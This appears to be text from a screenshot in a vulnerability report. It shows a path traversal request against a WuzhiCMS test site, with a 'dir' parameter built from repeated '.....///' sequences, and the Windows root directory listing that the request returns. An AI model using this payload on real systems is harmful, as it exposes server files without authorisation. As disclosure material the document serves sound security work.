 不安全 www.testwuzhi.com/index.php?dir=.....///.....///.....///.....///.....///.....///&m=template&f=index&v=listing&_su=wuzhicms
当前路径：templates/../../../../../..//
返回上级目录
$Recycle.Bin
$WinREAgent
IDE_Program
Icon
PerfLogs
Program Files
Program Files (x86)
ProgramData
Recovery
System Volume Information
Users